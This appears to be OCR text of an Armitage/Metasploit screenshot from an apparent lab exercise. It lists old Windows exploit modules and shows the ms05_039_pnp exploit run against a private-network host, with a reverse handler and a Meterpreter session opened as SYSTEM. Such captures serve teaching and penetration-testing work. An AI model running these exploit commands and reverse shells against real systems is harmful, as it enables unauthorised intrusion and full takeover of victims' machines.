 Armitage
Armitage View Hosts Attacks Workspaces Help
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
192.168.2.101
192.168.2.102
NT AUTHORITY\SYSTEM @ ALFRED-56473842
Console X Scan X Scan X auxiliary X exploit X exploit X
msf exploit(ms05_039_pnp) > set TARGET 0
TARGET => 0
msf exploit(ms05_039_pnp) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.100:15773
[*] Connecting to the SMB service...
[*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:192.168.2.102[\browser] ...
[*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:192.168.2.102[\browser] ...
[*] Calling the vulnerable function...
[*] Sending stage (769536 bytes) to 192.168.2.102
[*] Meterpreter session 1 opened (192.168.2.100:15773 -> 192.168.2.102:1402) at 2014-04-30
18:45:16 -0400
[*] Server did not respond, this is expected
[*] The server should have executed our payload
msf exploit(ms05_039_pnp) > MF LW